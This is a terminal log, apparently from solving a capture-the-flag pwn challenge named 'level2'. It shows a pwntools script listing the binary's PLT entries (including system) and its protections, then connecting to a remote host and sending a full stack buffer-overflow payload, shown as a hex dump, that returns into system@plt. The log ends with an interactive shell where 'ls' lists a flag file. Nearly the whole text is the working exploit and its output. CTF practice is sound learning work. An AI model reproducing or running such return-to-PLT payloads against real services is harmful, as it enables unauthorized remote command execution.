 linhua@linhua-virtual-machine:~/桌面$ python level2.py
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/home/linhua/\xe6\xa1\x8c\xe9\x9d\xa2/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to 111.198.29.45 on port 41527: Done
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x99 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
AA|
*
00000080 41 41 41 41 41 41 41 41 41 41 41 41 20 83 04 08 |AAAA|AAAA
|
00000090 ef be ad de 24 a0 04 08 0a |····|$
00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x24 bytes:
'bin\n'
'dev\n'
'flag\n'
'level2\n'
'lib\n'